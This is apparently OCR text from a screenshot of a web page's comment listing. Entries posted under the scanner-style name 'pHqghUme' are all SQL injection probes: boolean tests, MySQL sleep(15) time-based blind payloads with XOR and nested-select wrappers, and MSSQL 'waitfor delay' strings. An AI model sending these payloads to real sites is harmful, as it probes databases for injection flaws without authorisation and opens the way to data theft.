
2024/08/19 03:15
pHqghUme
-1" OR 2+273-273-1=0+0+0+1 --
2024/08/19 03:15
pHqghUme
555*if(now()=sysdate(),sleep(15),0)
2024/08/19 03:15
pHqghUme
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'
2024/08/19 03:16
pHqghUme
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR
2024/08/19 03:16
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
2024/08/19 03:17
(select(0)from(select(sleep(15)))v)+"*/
pHqghUme
555-1; waitfor delay '0:0:15' --
2024/08/19 03:17
pHqghUme
555-1); waitfor delay '0:0:15' --
2024/08/19 03:18